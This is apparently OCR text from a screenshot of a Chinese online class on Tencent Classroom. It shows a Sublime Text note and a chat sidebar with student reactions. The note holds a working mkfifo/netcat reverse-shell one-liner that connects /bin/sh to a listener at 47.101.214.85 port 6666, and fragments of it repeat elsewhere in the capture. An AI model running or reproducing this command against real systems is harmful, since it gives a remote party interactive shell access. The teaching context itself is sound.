 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:31:57
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐
bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
2
3 ls
4
讨论区 成员(23)
mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
陈健
这个方法好绕
发送
资源监控
Line 2, Column 1
Tab Size: 4
Plain Text